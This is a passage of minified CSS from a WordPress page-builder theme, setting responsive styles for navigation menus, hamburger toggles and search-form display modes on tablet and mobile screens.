.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-t) !important;width: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-t);}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display: block !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-t="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) .thrv-search-form[data-position-t="left"] form{flex-direction: row-reverse;}:not(#_s) .thrv-search-form[data-position-t="right"] form{flex-direction: row;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) .thrv-search-form[data-display-t="expand"]{position: relative;max-width: fit-content !important;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"]{position: relative;max-width: fit-content !important;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-m) !important;width: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-m);}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);position: absolute;z-index: 9 !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"]:not(.tve-custom-menu-switch-icon-mobile) ul{padding: 0px !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display: block !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{max-height: 80vh !important;overflow-y: auto;}.thrv-search-form form .thrv-sf-submit .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: block;}.thrv-search-form form .thrv-sf-submit button{justify-content: space-around;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-m="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="left"] form{flex-direction: row-reverse;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="right"] form{flex-direction: row;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"]{position: relative;max-width: fit-content !important;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"]{position: relative;max-width: fit-content !important;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 46px;height: calc(-46px + 100vh);}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 46px;}}@media (min-width: 2600px){.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{top: 3px !important;}}@media (min-width: 1024px){.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);position: absolute;z-index: 9 !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}}@media (min-width: 768px) and (max-width: 1023px){.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);position: absolute;z-index: 9 !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"]:not(.tve-custom-menu-switch-icon-tablet) ul{padding: 0px !important;}}@media only screen and (max-width: 774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top: 1px;position: relative;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display: block;float: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius: 4px;border-width: 1px;border-style: solid;display: inline-block;float: right;font-size: 33px;height: 30px;line-height: 30px;margin: 0px;padding: 8px;text-align: center;text-decoration: none;width: 33px;box-sizing: content-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin: 0px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display: block;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{min-width: 250px;max-width: none !important;width: 100% !important;box-sizing: border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display: block !important;box-sizing: border-box 